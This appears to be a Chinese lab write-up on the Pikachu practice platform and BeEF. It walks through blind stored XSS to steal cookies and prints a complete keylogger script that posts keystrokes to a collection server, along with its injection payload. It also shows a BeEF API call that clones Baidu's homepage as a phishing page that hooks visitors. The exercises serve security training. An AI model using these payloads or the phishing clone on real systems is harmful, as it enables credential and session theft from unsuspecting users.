(1)使用pikachu平台练习XSS键盘记录、前台XSS盲打攻击获取cookie (2)使用beef进行钓鱼,获取用户cookie
一、实验环境
| 软件名 | 版本 | 部署方式 | IP地址 |
|---|---|---|---|
| BeEF | latest | 安装命令:sudo apt install -y beef-xss | 172.31.5.9 |
| Pikachu | Version 1.10 Development (Release date: 2015-10-08) | 安装命令:docker run -d -p 80:80 –name pikachu area39/pikachu | 172.31.5.7 |
二、实验开始
2.1 XSS 盲打
XSS盲打是一种攻击场景,也是属于存储型XSS类型。 盲打的意思是无法直接在前端看到反馈效果,只有后台能看到输入的内容,从前端无法判断是否存在 XSS,这种情况下,我们直接往里面插入XSS代码,然后等待,当管理员查看时就会遭到xss攻击。
打开pikachu盲打模块,输入常规的payload,然后提交
<script>alert(document.cookie)</script>

根据提示登录后台 http://172.31.5.7/vul/xss/xssblind/admin_login.php

登录后弹窗,获得账号的cookie
1.2 键盘记录
键盘记录,利用pikachu自带脚本来实现
查看脚本内容:
[root@centos7 ~]# docker exec -it pikachu bash -c "cat /var/www/html/pkxss/rkeypress/rk.js"
/**
* Created by runner on 2018/7/8.
*/
function createAjax(){
var request=false;
if(window.XMLHttpRequest){
request=new XMLHttpRequest();
if(request.overrideMimeType){
request.overrideMimeType("text/xml");
}
}else if(window.ActiveXObject){
var versions=['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Msxml2.XMLHTTP.7.0','Msxml2.XMLHTTP.6.0','Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];
for(var i=0; i<versions.length; i++){
try{
request=new ActiveXObject(versions[i]);
if(request){
return request;
}
}catch(e){
request=false;
}
}
}
return request;
}
var ajax=null;
var xl="datax=";
function onkeypress() {
var realkey = String.fromCharCode(event.keyCode);
xl+=realkey;
show();
}
document.onkeypress = onkeypress;
function show() {
ajax = createAjax();
ajax.onreadystatechange = function () {
if (ajax.readyState == 4) {
if (ajax.status == 200) {
var data = ajax.responseText;
} else {
alert("页面请求失败");
}
}
}
var postdate = xl;
ajax.open("POST", "http://192.168.1.15/pkxss/rkeypress/rkserver.php",true);
ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
ajax.setRequestHeader("Content-length", postdate.length);
ajax.setRequestHeader("Connection", "close");
ajax.send(postdate);
修改脚本中的IP为pikachu地址
[root@centos7 ~]# docker exec -it pikachu bash -c "sed -i "s/192\.168\.1\.15/172.31.5.7/" /var/www/html/pkxss/rkeypress/rk.js"
#查看修改结果
[root@centos7 ~]# docker exec -it pikachu bash -c "cat /var/www/html/pkxss/rkeypress/rk.js | grep http"
ajax.open("POST", "http://172.31.5.7/pkxss/rkeypress/rkserver.php",true);
在存储型XSS模块中输入payload
<script src="http://172.31.5.7/pkxss/rkeypress/rk.js"></script>

在当前标签页随意点击几个按键(如:test)
登录后台

获取到了键盘记录
2.2 利用Beef-XSS获取cookie
BeEF(Browser Exploitation Framework)是一款非常强大的Web框架攻击平台,集成了许多 payload,可以通过XSS漏洞配合JavaScript脚本和Metasploit进行渗透。基于Ruby语言编写,并且支持 图形化界面,操作简单。
2.2.1 安装beef-xss
打开kali系统(172.31.5.9)
#安装beef
sudo apt install -y beef-xss
修改配置文件中的IP和默认密码(不修改无法启动)
┌──(root㉿kali)-[/usr/share/beef-xss]
└─# cat /usr/share/beef-xss/config.yaml |grep passwd
passwd: "123"
┌──(root㉿kali)-[/usr/share/beef-xss]
└─# cat /usr/share/beef-xss/config.yaml |grep host
host: "172.31.5.9"
启动beef
cd /usr/share/beef-xss && ./beef

浏览器访问:http://172.31.5.9:3000/ui/panel
使用账号 beef/123 登录:
2.2.2 制作钓鱼页面
用法说明:
curl -H "Content-Type: application/json; charset=UTF-8" -d '{"url":"<URL of site
to clone>", "mount":"<where to mount>"}' -X POST
http://<BeEFURL>/api/seng/clone_page?token=<token>
// <URL of site to clone> 需要克隆的网址
// <where to mount> 克隆的页面在服务器的哪个路径访问
// <token> 服务启动时的 beef API key

示例:克隆百度主页面
┌──(root㉿kali)-[/usr/share/beef-xss]
└─# curl -H "Content-Type: application/json; charset=UTF-8" -d '{"url":"https://www.baidu.com","mount":"/baidu"}' -X POST http://172.31.5.9:3000/api/seng/clone_page?token=a7e0f6aaccfed873134b9f458f29824aaf9ebd7a
{"success":true,"mount":"/baidu"}
克隆成功


2.2.3 获取用户cookie
模拟用户访问该钓鱼页面 http://172.31.5.9:3000/baidu
登陆beef,发现有机器上线

获得用户cookie

验证结果